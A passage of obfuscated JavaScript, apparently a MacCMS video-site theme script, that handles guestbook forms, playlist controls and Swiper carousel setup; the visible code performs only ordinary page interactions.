(0xeb,'BQ7M')])),_0x29d75e[_0x12b358(0x56a,')1RJ')]),_0x29d75e[_0x12b358(0x3bb,'Vj$3')]($,_0x29d75e[_0x12b358(0x14b,'iK19')])[_0x12b358(0xd8,'t!WM')](_0x29d75e[_0x12b358(0x680,'xq^r')])),function(_0x395691){var _0x17f3b1=_0x12b358,_0x4f552d={'vlHhW':function(_0x2cf125,_0x25f362){var _0x5ea259=_0x1c0f;return _0x29d75e[_0x5ea259(0x44a,'g3!Q')](_0x2cf125,_0x25f362);},'coiYr':function(_0x2b379e,_0x485c97){var _0x276c4b=_0x1c0f;return _0x29d75e[_0x276c4b(0x6bd,'xq^r')](_0x2b379e,_0x485c97);},'ZChVk':_0x29d75e[_0x17f3b1(0x637,'Yp48')],'HuxfT':_0x29d75e[_0x17f3b1(0x743,'Yy&Y')],'BQcmN':function(_0x1f7cee,_0x3db8cc){var _0x41357c=_0x17f3b1;return _0x29d75e[_0x41357c(0x571,'bTVH')](_0x1f7cee,_0x3db8cc);},'xHJbP':_0x29d75e[_0x17f3b1(0x60a,'[QT3')],'XlMkf':_0x29d75e[_0x17f3b1(0x775,'QolX')],'UhIyM':_0x29d75e[_0x17f3b1(0x402,'IXW*')],'fiATA':function(_0x53a8c3,_0x52011c){var _0x21435d=_0x17f3b1;return _0x29d75e[_0x21435d(0x272,'NYdb')](_0x53a8c3,_0x52011c);},'LXdnv':_0x29d75e[_0x17f3b1(0x6fb,'Lqth')]};if(_0x29d75e[_0x17f3b1(0x520,'mIy6')](_0x395691[_0x17f3b1(0x2a1,'Yp48')],0x1)){if(_0x29d75e[_0x17f3b1(0x6cd,'gBRY')](_0x29d75e[_0x17f3b1(0x17d,')1RJ')],_0x29d75e[_0x17f3b1(0x6ef,'iK19')])){let _0x4890bd=_0x4f552d[_0x17f3b1(0x763,'LE87')](_0x145972,_0x4f552d[_0x17f3b1(0x204,'i2y(')]('#',_0x47c813));_0x4890bd[_0x17f3b1(0x6f9,'BfdI')](_0x4f552d[_0x17f3b1(0x6ed,'RuN]')])?(_0x4890bd[_0x17f3b1(0x4ae,'QolX')](_0x4f552d[_0x17f3b1(0x3ea,'1^Kp')]),_0x4f552d[_0x17f3b1(0x6ce,'Vj$3')](_0x4b54bf,_0x4f552d[_0x17f3b1(0x618,'RFZG')])[_0x17f3b1(0x6df,'HoJV')]()):(_0x4890bd[_0x17f3b1(0x7da,'mIy6')](_0x4f552d[_0x17f3b1(0x4c1,'Q!#p')]),_0x4f552d[_0x17f3b1(0x50f,'mP@$')](_0x2f4ef7,_0x4f552d[_0x17f3b1(0x788,'AJ8F')])[_0x17f3b1(0x433,'tBg[')]());}else layer[_0x17f3b1(0x1ce,'1^Kp')](_0x395691[_0x17f3b1(0x1f1,'4&UT')],{'anim':0x5},function(){var _0x27188b=_0x17f3b1;if(_0x4f552d[_0x27188b(0x7f8,'au8u')](_0x4f552d[_0x27188b(0x4fd,'LE87')],_0x4f552d[_0x27188b(0x4fd,'LE87')])){var _0x4a6c34=_0x4f552d[_0x27188b(0x246,'8ml1')](_0x546ffa,_0x4f552d[_0x27188b(0x68d,'gBRY')])[_0x27188b(0x62b,'mP@$')]();_0x4f552d[_0x27188b(0x18c,'KI#1')](_0x8df792,_0x4f552d[_0x27188b(0x206,'g3!Q')])[_0x27188b(0x5e1,'3JWj')](_0x4f552d[_0x27188b(0x4f1,'1^Kp')],_0x4f552d[_0x27188b(0x7b1,'LE87')](_0x4a6c34,'px'));}else Myui[_0x27188b(0x324,'4&UT')][_0x27188b(0x698,'QlO!')](0x1);});}else _0x29d75e[_0x17f3b1(0x6dc,'QolX')](_0x29d75e[_0x17f3b1(0x4ab,'NYdb')],_0x29d75e[_0x17f3b1(0x555,'RuN]')])?(_0x29d75e[_0x17f3b1(0x5f3,'3JWj')](MAC[_0x17f3b1(0x573,'g3!Q')][_0x17f3b1(0x38d,'B3aD')],0x1)&&_0x29d75e[_0x17f3b1(0x1ab,'QlO!')]($,_0x29d75e[_0x17f3b1(0x1c4,'mP@$')])[_0x17f3b1(0x4cc,'Px5m')](),layer[_0x17f3b1(0x1ce,'1^Kp')](_0x395691[_0x17f3b1(0x1c1,'5w#Z')])):(_0x18be4c[_0x17f3b1(0x41e,'Lqth')]=_0xa5ff49[_0x17f3b1(0x590,'mIy6')],_0x120851[_0x1f5574]={'data':_0x4c2438});});}},'Book':{'Directory':function(){var _0x38dd72=_0x1c0f,_0x1db6b7={'TavQC':_0x38dd72(0x406,'WPlY')};MyTheme[_0x38dd72(0x2eb,'[QT3')][_0x38dd72(0x4ee,'^3e5')](_0x1db6b7[_0x38dd72(0x3cb,'i2y(')]);}},'Vod':{'Playfrom':function(){var _0xf8bbfb=_0x1c0f,_0x5ab07a={'pOSdA':_0xf8bbfb(0xdd,'y[mf')};MyTheme[_0xf8bbfb(0x3c3,'A5Xz')][_0xf8bbfb(0x17b,'7Z%h')](_0x5ab07a[_0xf8bbfb(0x143,'t!WM')]);},'Content':function(){var _0x18528c=_0x1c0f,_0xfc62c6={'TpqTc':_0x18528c(0x435,'HoJV')};MyTheme[_0x18528c(0x19e,'au8u')][_0x18528c(0x54a,'1^Kp')](_0xfc62c6[_0x18528c(0x66c,'mg$z')]);},'Playlist':function(){var _0x289af4=_0x1c0f,_0x52cdcd={'CJamT':_0x289af4(0x485,'WPlY')};MyTheme[_0x289af4(0x1c3,'tBg[')][_0x289af4(0x14f,'g3!Q')](_0x52cdcd[_0x289af4(0x30c,'mP@$')]);}},'Gbook':{'Init':function(){var _0x21fd63=_0x1c0f,_0x3a7640={'jHyhy':function(_0x308941,_0x5a4777){return _0x308941(_0x5a4777);},'iBEOz':_0x21fd63(0x4e0,'Lqth'),'khlxW':function(_0x10cd50,_0x355aac){return _0x10cd50+_0x355aac;},'EaGwp':_0x21fd63(0x5c2,'tuw5'),'BiEan':_0x21fd63(0x63b,'RFZG'),'Upmso':_0x21fd63(0x7de,'AJ8F'),'ZESAU':_0x21fd63(0x2a6,'BfdI'),'FFYQi':_0x21fd63(0x252,'QlO!'),'BpbfV':_0x21fd63(0x786,'3JWj'),'EQPhC':_0x21fd63(0x122,'3JWj'),'wHbDo':function(_0x37a620,_0x181c6f){return _0x37a620==_0x181c6f;},'Gfapz':function(_0x4c7e77,_0x2dbc05){return _0x4c7e77+_0x2dbc05;},'LFfci':function(_0x3adf9c,_0x4dc66c){return _0x3adf9c+_0x4dc66c;},'WXpsG':function(_0x51d0cc,_0x5c4b1d){return _0x51d0cc+_0x5c4b1d;},'YBlfb':function(_0x3f3fa4,_0x49eeeb){return _0x3f3fa4+_0x49eeeb;},'JPpvh':_0x21fd63(0x5e8,'LE87'),'JaSgO':_0x21fd63(0x3e5,'WPlY'),'YJyoh':_0x21fd63(0x332,'59Mq'),'uTDEy':_0x21fd63(0x53e,'tuw5'),'lqEvh':_0x21fd63(0x11c,'Q!#p'),'mEiQx':_0x21fd63(0xc3,'NYdb'),'VOxiL':_0x21fd63(0x6f4,'bTVH'),'kSVcJ':function(_0x58702a,_0xc6a17e){return _0x58702a!==_0xc6a17e;},'ZvjOT':_0x21fd63(0x2e4,'7Z%h'),'KQxav':function(_0x34893c,_0x635e90){return _0x34893c==_0x635e90;},'mpVBZ':_0x21fd63(0x276,'[QT3'),'YJoXu':function(_0x286c58,_0x1ff68e){return _0x286c58===_0x1ff68e;},'uVpXy':_0x21fd63(0x765,'B3aD'),'Imjsn':_0x21fd63(0x4ef,'[QT3'),'dKqsR':_0x21fd63(0x3fe,'Yy&Y'),'GwiKp':_0x21fd63(0x156,')1RJ'),'xmZwA':_0x21fd63(0x13e,'gBRY')};_0x3a7640[_0x21fd63(0x674,'Yp48')]($,_0x3a7640[_0x21fd63(0xcb,'gBRY')])['on'](_0x3a7640[_0x21fd63(0x5bd,'8ml1')],_0x3a7640[_0x21fd63(0x508,'4&UT')],function(_0x3ad31f){var _0x590b37=_0x21fd63,_0x680edd={'iWOxV':_0x3a7640[_0x590b37(0x151,'NYdb')],'PCbWk':function(_0x3e17af,_0x476889){var _0x3ee4de=_0x590b37;return _0x3a7640[_0x3ee4de(0x49c,'tuw5')](_0x3e17af,_0x476889);},'beEit':function(_0xebdcdc,_0xc1a6d4){var _0xb42843=_0x590b37;return _0x3a7640[_0xb42843(0x179,'NYdb')](_0xebdcdc,_0xc1a6d4);},'pWkRr':function(_0x248805,_0x44a68d){var _0x28b656=_0x590b37;return _0x3a7640[_0x28b656(0x4cf,'t!WM')](_0x248805,_0x44a68d);},'PNvzS':function(_0x384384,_0x1b0655){var _0x1b6549=_0x590b37;return _0x3a7640[_0x1b6549(0x7df,'7Z%h')](_0x384384,_0x1b0655);},'hGTqI':function(_0x47fe34,_0x3f7f52){var _0xb2a022=_0x590b37;return _0x3a7640[_0xb2a022(0x1c7,'NYdb')](_0x47fe34,_0x3f7f52);},'JuJHM':function(_0x3c3b24,_0x30c0ce){var _0x46d0d2=_0x590b37;return _0x3a7640[_0x46d0d2(0x3d7,'1^Kp')](_0x3c3b24,_0x30c0ce);},'ovAyi':function(_0x211068,_0x483274){var _0x146ce4=_0x590b37;return _0x3a7640[_0x146ce4(0x1bf,'Lqth')](_0x211068,_0x483274);},'kReoP':_0x3a7640[_0x590b37(0x334,'8ml1')],'yGrQw':_0x3a7640[_0x590b37(0x275,'8ml1')],'yjpXg':_0x3a7640[_0x590b37(0x443,'iK19')],'OQZRA':_0x3a7640[_0x590b37(0x28a,'8ml1')],'hLbeU':_0x3a7640[_0x590b37(0x235,'AJ8F')],'NixeH':_0x3a7640[_0x590b37(0x308,'tBg[')],'GCqxG':_0x3a7640[_0x590b37(0x254,'Jq@r')],'shZoQ':_0x3a7640[_0x590b37(0x1a9,'prWT')],'IuqUy':_0x3a7640[_0x590b37(0x54e,'WPlY')],'ZzZsN':_0x3a7640[_0x590b37(0xd6,'RFZG')],'ByajB':_0x3a7640[_0x590b37(0x3fa,'iK19')],'XukrC':_0x3a7640[_0x590b37(0x2b5,'Yy&Y')]};if(_0x3a7640[_0x590b37(0x12c,'BfdI')](_0x3a7640[_0x590b37(0x72d,'IXW*')],_0x3a7640[_0x590b37(0x197,'5w#Z')])){var _0x208e5c=_0x3a7640[_0x590b37(0x1cc,'Q!#p')](_0x4f3933,this);_0x208e5c[_0x590b37(0x3d3,'WPlY')](_0x3a7640[_0x590b37(0x1d9,'1^Kp')])&&_0x575843[_0x590b37(0x367,'59Mq')]({'url':_0x3a7640[_0x590b37(0x5f2,'5w#Z')](_0x3a7640[_0x590b37(0x7a4,'iK19')](_0x3a7640[_0x590b37(0x1ae,'Q!#p')](_0x3a7640[_0x590b37(0x20f,'B3aD')](_0x3a7640[_0x590b37(0x723,'1^Kp')](_0x3a7640[_0x590b37(0x32d,'tBg[')](_0x5c61a5[_0x590b37(0x718,'1^Kp')],_0x3a7640[_0x590b37(0x530,'LE87')]),_0x208e5c[_0x590b37(0x5c5,'BQ7M')](_0x3a7640[_0x590b37(0x42d,'Jq@r')])),_0x3a7640[_0x590b37(0x39b,'^3e5')]),_0x208e5c[_0x590b37(0x553,'tBg[')](_0x3a7640[_0x590b37(0x74e,'i2y(')])),_0x3a7640[_0x590b37(0x26d,'gjj9')]),_0x208e5c[_0x590b37(0x45c,'g3!Q')](_0x3a7640[_0x590b37(0x7f7,'QolX')])),'cache':![],'dataType':_0x3a7640[_0x590b37(0x49e,'8ml1')],'success':function(_0x9ee6b0){var _0x2eecb3=_0x590b37;_0x55d925[_0x2eecb3(0x638,'7Z%h')](_0x9ee6b0[_0x2eecb3(0x385,'Px5m')]);}});}else{if(_0x3a7640[_0x590b37(0x3f9,'LE87')](_0x3a7640[_0x590b37(0x5e9,'KI#1')]($,_0x3a7640[_0x590b37(0x1e7,'au8u')])[_0x590b37(0x1e3,'B3aD')](),'')){if(_0x3a7640[_0x590b37(0xcc,'QolX')](_0x3a7640[_0x590b37(0x7bd,'QlO!')],_0x3a7640[_0x590b37(0x7c8,'Px5m')]))return layer[_0x590b37(0x427,'iK19')](_0x3a7640[_0x590b37(0x209,'i2y(')]),![];else _0x5d4a94[_0x590b37(0x4e8,'8ml1')](_0x680edd[_0x590b37(0x4bf,'RFZG')](_0x680edd[_0x590b37(0x2fc,'BfdI')](_0x680edd[_0x590b37(0x357,'iK19')](_0x680edd[_0x590b37(0x18d,'5w#Z')](_0x680edd[_0x590b37(0xde,'au8u')](_0x680edd[_0x590b37(0xd5,'bTVH')](_0x680edd[_0x590b37(0x59a,'t!WM')](_0x680edd[_0x590b37(0x205,'WPlY')](_0x680edd[_0x590b37(0x281,'[QT3')](_0x680edd[_0x590b37(0x524,'BfdI')](_0x4170ff[_0x590b37(0x715,'Px5m')],_0x680edd[_0x590b37(0x32f,')1RJ')]),_0x34043b[_0x590b37(0x3c2,'LE87')](_0x680edd[_0x590b37(0x3fc,'8ml1')])),_0x680edd[_0x590b37(0x6f3,'Vj$3')]),_0x1742ea[_0x590b37(0x240,'iK19')](_0x680edd[_0x590b37(0x384,'BfdI')])),_0x680edd[_0x590b37(0x4bc,'NYdb')]),_0x5a27a2[_0x590b37(0x1e8,'5w#Z')](_0x680edd[_0x590b37(0x39f,'4&UT')])),_0x680edd[_0x590b37(0x747,'bTVH')]),_0x1126d0[_0x590b37(0x3c0,'HoJV')](_0x680edd[_0x590b37(0x6b9,'5w#Z')])),_0x680edd[_0x590b37(0x44e,'IXW*')]),_0x2284c7[_0x590b37(0x5dc,'gBRY')](_0x680edd[_0x590b37(0x40d,'59Mq')])),_0x680edd[_0x590b37(0x189,'i2y(')],_0x680edd[_0x590b37(0xdc,'gBRY')],'',function(_0x4fd7f0){var _0x19a4c6=_0x590b37;_0x5b81cf[_0x19a4c6(0x577,'7Z%h')](_0x680edd[_0x19a4c6(0x2a0,'4&UT')]),_0x5a757d[_0x19a4c6(0x5f5,'8^Ei')](_0x27255a[_0x19a4c6(0x4cd,'mg$z')]),_0x680edd[_0x19a4c6(0x248,'tuw5')](_0x4fd7f0[_0x19a4c6(0x4d3,'xq^r')],0x1)&&_0x3f7413[_0x19a4c6(0x572,'3JWj')][_0x19a4c6(0x6ab,'HoJV')](),_0x2b63ec[_0x19a4c6(0x731,'Vj$3')](_0x680edd[_0x19a4c6(0x739,'mP@$')]);});}Myui[_0x590b37(0x77e,'^3e5')][_0x590b37(0x657,'y[mf')]();}});},'Submit':function(){var _0x124db6=_0x1c0f,_0x5dd974={'VpCpu':function(_0x4a8548,_0x4cedf1){return _0x4a8548(_0x4cedf1);},'IeGmL':_0x124db6(0x7fe,'RuN]'),'mMHKZ':function(_0x3da4ca,_0x1d3aa8){return _0x3da4ca-_0x1d3aa8;},'DyfxO':_0x124db6(0x542,'Yy&Y'),'mwWxy':function(_0x57552a,_0x22bf75){return _0x57552a!==_0x22bf75;},'zmbky':_0x124db6(0x3be,'tuw5'),'AdcFj':function(_0x36d038,_0x4b7278){return _0x36d038==_0x4b7278;},'QmoGJ':function(_0xfa9ccf,_0x132ab0){return _0xfa9ccf!==_0x132ab0;},'RnVoK':_0x124db6(0x2f5,'A5Xz'),'XSubN':_0x124db6(0x2c2,'8ml1'),'yGNiz':_0x124db6(0x73d,'prWT'),'JGlVc':function(_0x5c3d38,_0x2ae43b){return _0x5c3d38(_0x2ae43b);},'vDEWV':function(_0x53cb60,_0x2a533f){return _0x53cb60+_0x2a533f;},'EYrIt':_0x124db6(0x561,'BQ7M'),'gFTuE':_0x124db6(0x449,'bTVH'),'VXmPD':_0x124db6(0x447,'mg$z'),'skaDJ':_0x124db6(0x6ec,'tBg[')};MyTheme[_0x124db6(0x387,'au8u')](_0x5dd974[_0x124db6(0xe2,'i2y(')](maccms[_0x124db6(0x149,'Jq@r')],_0x5dd974[_0x124db6(0x5ca,'prWT')]),_0x5dd974[_0x124db6(0x4d5,'KI#1')],_0x5dd974[_0x124db6(0x576,'Px5m')],_0x5dd974[_0x124db6(0x3ab,'1^Kp')]($,_0x5dd974[_0x124db6(0x59f,'au8u')])[_0x124db6(0x2d1,'RuN]')](),function(_0x3cf855){var _0x32bc25=_0x124db6;_0x5dd974[_0x32bc25(0x34b,'59Mq')](_0x5dd974[_0x32bc25(0x388,'AExK')],_0x5dd974[_0x32bc25(0x5d5,'HoJV')])?_0x5dd974[_0x32bc25(0x130,'tBg[')](_0x5315b8,_0x5dd974[_0x32bc25(0x464,'AJ8F')])[_0x32bc25(0x65f,'t!WM')]():_0x5dd974[_0x32bc25(0x316,'tBg[')](_0x3cf855[_0x32bc25(0x117,'59Mq')],0x1)?_0x5dd974[_0x32bc25(0x799,'mg$z')](_0x5dd974[_0x32bc25(0x10c,'^3e5')],_0x5dd974[_0x32bc25(0x64e,'prWT')])?layer[_0x32bc25(0x10d,'AJ8F')](_0x3cf855[_0x32bc25(0xf5,'g3!Q')],{'anim':0x5},function(){var _0x5be0dc=_0x32bc25;location[_0x5be0dc(0x2b7,'5w#Z')]();}):this[_0x32bc25(0x18b,'y[mf')](_0x5dd974[_0x32bc25(0x356,'Lqth')](this[_0x32bc25(0x505,')1RJ')][_0x32bc25(0x556,'IXW*')](_0x5dd974[_0x32bc25(0x616,'t!WM')])[_0x32bc25(0x351,'g3!Q')](),0x2)):_0x5dd974[_0x32bc25(0x3e0,'i2y(')](_0x5dd974[_0x32bc25(0x26f,'59Mq')],_0x5dd974[_0x32bc25(0x273,'WPlY')])?_0x368a84[_0x32bc25(0x393,'AExK')](_0x3d8bcc[_0x32bc25(0x417,'Lqth')]):(_0x5dd974[_0x32bc25(0x316,'tBg[')](MAC[_0x32bc25(0x3c4,'NYdb')][_0x32bc25(0x108,'gBRY')],0x1)&&_0x5dd974[_0x32bc25(0x5fe,'A5Xz')]($,_0x5dd974[_0x32bc25(0x62a,'QolX')])[_0x32bc25(0x78a,'59Mq')](),layer[_0x32bc25(0x7ef,'bTVH')](_0x3cf855[_0x32bc25(0x385,'Px5m')]));});}},'Swiper':{'Init':function(){var _0x38fab4=_0x1c0f,_0x2d736a={'QDUqi':_0x38fab4(0x256,'BfdI'),'nCReh':function(_0x5c2479,_0x46298c){return _0x5c2479==_0x46298c;},'REJia':_0x38fab4(0x7d5,'8^Ei'),'NtxMC':function(_0x10920b,_0x3f7887){return _0x10920b-_0x3f7887;},'UtoDx':function(_0x24294c,_0x33f352){return _0x24294c/_0x33f352;},'rjGAR':function(_0x2144fb,_0x3d93cf){return _0x2144fb(_0x3d93cf);},'xRsou':_0x38fab4(0x5a5,'7Z%h'),'aRxMM':function(_0x43799d,_0x57dc9b){return _0x43799d(_0x57dc9b);},'lpTEf':_0x38fab4(0x244,'Px5m'),'IUrKO':_0x38fab4(0x2a8,'Jq@r'),'eVNHL':_0x38fab4(0xc2,'[QT3'),'UYzGw':_0x38fab4(0x7e9,'HoJV'),'gNQvF':_0x38fab4(0x406,'WPlY'),'EisPh':_0x38fab4(0x2df,'tuw5'),'Kffzd':_0x38fab4(0x7e7,'8^Ei'),'dGfWh':function(_0x35f164,_0x231523){return _0x35f164!==_0x231523;},'jbLnL':_0x38fab4(0x72f,'t!WM'),'yBbUH':_0x38fab4(0x46b,'mg$z'),'VCSDr':function(_0x4c69c8,_0x51ff0e){return _0x4c69c8+_0x51ff0e;},'dtGUq':function(_0x2f68c1,_0x5d7175){return _0x2f68c1+_0x5d7175;},'zMGUy':_0x38fab4(0x34e,'1^Kp'),'nnQrA':_0x38fab4(0x242,'iK19'),'CbFhi':_0x38fab4(0x47a,'gjj9'),'dfrxe':_0x38fab4(0xf8,'bTVH'),'ReYJK':_0x38fab4(0x52f,'gBRY'),'WzDFj':_0x38fab4(0x534,'59Mq'),'XrZEY':_0x38fab4(0x70b,'mg$z'),'CPHRp':_0x38fab4(0x6b0,'tuw5'),'ZRDti':_0x38fab4(0x42f,'AJ8F'),'hweJd':_0x38fab4(0x621,'7Z%h'),'udnWO':_0x38fab4(0x66d,'Yy&Y'),'zqFgk':_0x38fab4(0x5fa,'7Z%h'),'IHvqk':_0x38fab4(0x70c,'7Z%h'),'iZLCy':_0x38fab4(0x3ac,'g3!Q'),'gGcDd':_0x38fab4(0x79c,'QolX'),'yYIJq':_0x38fab4(0xdf,'BfdI'),'fQUgB':function(_0x3682bf,_0x2546f3){return _0x3682bf===_0x2546f3;},'DHyAG':_0x38fab4(0x2c8,'tBg['),'UzUOD':_0x38fab4(0x552,'B3aD'),'tSjKY':function(_0x1c2b62,_0x3b6198){return _0x1c2b62!==_0x3b6198;},'VmrvV':_0x38fab4(0x4ea,'WPlY'),'DVpLI':_0x38fab4(0x380,'59Mq'),'EizDQ':function(_0x4d7b4b,_0x41d808){return _0x4d7b4b===_0x41d808;},'upzXN':_0x38fab4(0x6d9,'prWT'),'AprBq':_0x38fab4(0x36d,'A5Xz')};if(_0x2d736a[_0x38fab4(0x676,'gBRY')](_0x2d736a[_0x38fab4(0x4a1,'mP@$')]($,_0x2d736a[_0x38fab4(0x2a2,'BfdI')])[_0x38fab4(0x2ff,'BQ7M')],0x0)){if(_0x2d736a[_0x38fab4(0x4a4,'1^Kp')](_0x2d736a[_0x38fab4(0x635,'QolX')],_0x2d736a[_0x38fab4(0x196,'RFZG')]))return![];else _0x221f5a[_0x38fab4(0x59c,'KI#1')](_0x2d736a[_0x38fab4(0x13a,'g3!Q')]),_0x3420ab[_0x38fab4(0x685,'Jq@r')](_0x567f60[_0x38fab4(0x10d,'AJ8F')]),_0x2d736a[_0x38fab4(0x31b,'RuN]')](_0x30fc25[_0x38fab4(0x27c,'B3aD')],0x1)&&_0x360c98[_0x38fab4(0x51b,'g3!Q')][_0x38fab4(0x6d0,'1^Kp')](),_0x579da0[_0x38fab4(0x498,'59Mq')](_0x2d736a[_0x38fab4(0x6b3,'Q!#p')]);}if(_0x2d736a[_0x38fab4(0x6bc,'3JWj')]($,_0x2d736a[_0x38fab4(0x693,'t!WM')])[_0x38fab4(0x29a,'mIy6')]){if(_0x2d736a[_0x38fab4(0x57d,'gjj9')](_0x2d736a[_0x38fab4(0x5ff,'WPlY')],_0x2d736a[_0x38fab4(0x7d2,'1^Kp')])){if(_0x39ba64){var _0x51b0ad=_0x32cd14[_0x38fab4(0x73f,'Yp48')](_0x4b9e2b,arguments);return _0x89fa77=null,_0x51b0ad;}}else{var _0x29bff2=new Array();_0x2d736a[_0x38fab4(0x1d1,'QlO!')]($,_0x2d736a[_0x38fab4(0x456,'g3!Q')])[_0x38fab4(0x595,'3JWj')](function(_0x9fe731){var _0xdea7f3=_0x38fab4,_0x34c533={'xQmje':_0x2d736a[_0xdea7f3(0x190,'HoJV')],'vyqli':function(_0x2adc3a,_0x212f64){var _0x30cf8d=_0xdea7f3;return _0x2d736a[_0x30cf8d(0x38f,'prWT')](_0x2adc3a,_0x212f64);},'goBgB':function(_0x197d5f,_0x12d46c){var _0x4502e4=_0xdea7f3;return _0x2d736a[_0x4502e4(0x221,'QolX')](_0x197d5f,_0x12d46c);},'iuUfv':function(_0x287a9b,_0x5a7507){var _0x147114=_0xdea7f3;return _0x2d736a[_0x147114(0x382,'8ml1')](_0x287a9b,_0x5a7507);},'TxFiA':_0x2d736a[_0xdea7f3(0x44b,'mP@$')]},_0x209007=_0x2d736a[_0xdea7f3(0x2e0,'3JWj')]($,this),_0x54fdce=_0x9fe731;_0x209007[_0xdea7f3(0x71b,'8^Ei')](_0x2d736a[_0xdea7f3(0x21c,'xq^r')])[_0xdea7f3(0x36b,'59Mq')]&&(_0x29bff2[_0xdea7f3(0x294,'Lqth')]=new Swiper(_0x209007[_0xdea7f3(0x3b6,'Px5m')](0x0),{'freeMode':!![],'slidesPerView':_0x2d736a[_0xdea7f3(0x6a4,'Jq@r')],'roundLengths':!![],'lazy':{'loadPrevNext':!![],'loadPrevNextAmount':0x8},'navigation':{'nextEl':_0x2d736a[_0xdea7f3(0x55a,'Vj$3')],'prevEl':_0x2d736a[_0xdea7f3(0x212,'Lqth')]},'on':{'init':function(){var _0x373559=_0xdea7f3;this[_0x373559(0x16a,'LE87')][_0x373559(0x50e,'QolX')](_0x2d736a[_0x373559(0x5a6,'QlO!')])[_0x373559(0x539,'KI#1')]&&this[_0x373559(0xf9,'4&UT')](_0x2d736a[_0x373559(0x3f5,'Lqth')](this[_0x373559(0xea,'Yy&Y')][_0x373559(0x717,'Yy&Y')](_0x2d736a[_0x373559(0x327,'Yy&Y')])[_0x373559(0x6b8,'BfdI')](),0x2));},'slideChangeTransitionEnd':function(){var _0x3b02be=_0xdea7f3;this[_0x3b02be(0x376,'Vj$3')][_0x3b02be(0x2ca,'Vj$3')](_0x34c533[_0x3b02be(0x692,'mP@$')])[_0x3b02be(0x36b,'59Mq')]&&this[_0x3b02be(0x79f,'KI#1')](_0x34c533[_0x3b02be(0x783,'5w#Z')](this[_0x3b02be(0x241,'8^Ei')],_0x34c533[_0x3b02be(0x31f,'mP@$')](_0x34c533[_0x3b02be(0x806,'HoJV')]($,this[_0x3b02be(0x480,'7Z%h')])['eq'](_0x34c533[_0x3b02be(0x51e,'LE87')](this[_0x3b02be(0x1d3,'g3!Q')][_0x3b02be(0x1e5,'Lqth')](_0x34c533[_0x3b02be(0x274,'RFZG')])[_0x3b02be(0x7a5,'KI#1')](),0x2))[_0x3b02be(0x49d,'3JWj')](!![]),0x2)),0x12c,this[_0x3b02be(0x214,'mIy6')](_0x34c533[_0x3b02be(0x430,'QlO!')]),!![]);}}}));});}}if(_0x2d736a[_0x38fab4(0x462,'7Z%h')]($,_0x2d736a[_0x38fab4(0xf0,'Yp48')])[_0x38fab4(0x3b7,'8ml1')]){if(_0x2d736a[_0x38fab4(0x68c,'prWT')](_0x2d736a[_0x38fab4(0x3ba,'Q!#p')],_0x2d736a[_0x38fab4(0x2fb,'RuN]')]))_0x4f96b5[_0x38fab4(0x720,'prWT')][_0x38fab4(0x1fb,'WPlY')](_0x2d736a[_0x38fab4(0x45b,'t!WM')]);else{var _0x354cc4=new Array();_0x2d736a[_0x38fab4(0x10f,'y[mf')]($,_0x2d736a[_0x38fab4(0x521,'RuN]')])[_0x38fab4(0x5b7,'y[mf')](function(){var _0xd32275=_0x38fab4,_0x2ab03c=_0x2d736a[_0xd32275(0x47e,'Q!#p')]($,this);_0x2ab03c[_0xd32275(0x370,'1^Kp')](_0x2d736a[_0xd32275(0x3b8,'mg$z')])[_0xd32275(0x48d,'i2y(')]&&(_0x354cc4[_0xd32275(0x654,'Yp48')]=new Swiper(_0x2ab03c[_0xd32275(0x633,'IXW*')](0x0),{'initialSlide':_0x2ab03c[_0xd32275(0x237,'xq^r')](_0x2d736a[_0xd32275(0x371,'B3aD')])[_0xd32275(0x35b,'prWT')](),'lazy':{'elementClass':_0x2ab03c[_0xd32275(0x3b3,'4&UT')](_0x2d736a[_0xd32275(0x533,'y[mf')])||_0x2d736a[_0xd32275(0x551,'A5Xz')],'loadPrevNext':!![],'loadPrevNextAmount':0x8},'loop':_0x2d736a[_0xd32275(0x210,'KI#1')](_0x2ab03c[_0xd32275(0x513,'QlO!')](_0x2d736a[_0xd32275(0x4cb,'AJ8F')]),_0x2d736a[_0xd32275(0x12f,'Yp48')])?![]:!![],'speed':window[_0xd32275(0x5d0,'WPlY')][_0xd32275(0xf7,'WPlY')]||0x3e8,'centeredSlides':_0x2d736a[_0xd32275(0x43a,'IXW*')](_0x2ab03c[_0xd32275(0x2b3,'A5Xz')](_0x2d736a[_0xd32275(0x5aa,'B3aD')]),_0x2d736a[_0xd32275(0x503,'mg$z')])?![]:!![],'centeredSlidesBounds':!![],'autoplay':{'delay':window[_0xd32275(0x455,'bTVH')][_0xd32275(0x50c,'NYdb')]||0x1388,'disableOnInteraction':![],'pauseOnMouseEnter':!![]},'effect':_0x2ab03c[_0xd32275(0x1e8,'5w#Z')](_0x2d736a[_0xd32275(0x5e4,'Yp48')])||_0x2d736a[_0xd32275(0x6cf,'t!WM')],'fadeEffect':{'crossFade':!![]},'slidesPerView':_0x2d736a[_0xd32275(0x51c,'4&UT')],'pagination':{'el':_0x2ab03c[_0xd32275(0x487,'IXW*')](_0x2d736a[_0xd32275(0x408,'IXW*')])||_0x2d736a[_0xd32275(0x711,'prWT')],'clickable':!![],'bulletClass':_0x2ab03c[_0xd32275(0x45c,'g3!Q')](_0x2d736a[_0xd32275(0x227,'g3!Q')])||_0x2d736a[_0xd32275(0x11f,'RFZG')],'bulletActiveClass':_0x2ab03c[_0xd32275(0x4df,'KI#1')](_0x2d736a[_0xd32275(0x4f7,'3JWj')])||_0x2d736a[_0xd32275(0x69f,'Yp48')],'renderBullet':function(_0x19d842,_0x1f72cb){var _0x4c3732=_0xd32275,_0x428317={'ExOqN':_0x2d736a[_0x4c3732(0xd7,'tBg[')],'UjCYg':function(_0xca1812,_0x5a621e){var _0x18c3db=_0x4c3732;return _0x2d736a[_0x18c3db(0x48a,'prWT')](_0xca1812,_0x5a621e);},'tMVLu':_0x2d736a[_0x4c3732(0x328,'Yy&Y')]};if(_0x2d736a[_0x4c3732(0x423,'Lqth')](_0x2d736a[_0x4c3732(0x622,'iK19')],_0x2d736a[_0x4c3732(0x137,'1^Kp')]))_0x220469[_0x4c3732(0x2b1,'[QT3')](_0x428317[_0x4c3732(0x1b7,'Yy&Y')]),_0x428317[_0x4c3732(0x439,'KI#1')](_0x5ad529,_0x428317[_0x4c3732(0x3d4,'BfdI')])[_0x4c3732(0x779,'QlO!')]();else{if(_0x2ab03c[_0x4c3732(0x145,'A5Xz')](_0x2d736a[_0x4c3732(0x658,'BQ7M')]))return 